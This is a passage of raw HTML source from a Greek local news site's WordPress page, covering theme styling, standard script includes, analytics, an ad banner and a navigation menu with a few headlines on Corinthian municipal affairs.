#respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/4568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=4568' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F11%2F4568%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F11%2F4568%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-4568 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Δευτέρα, 2 Φεβρουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
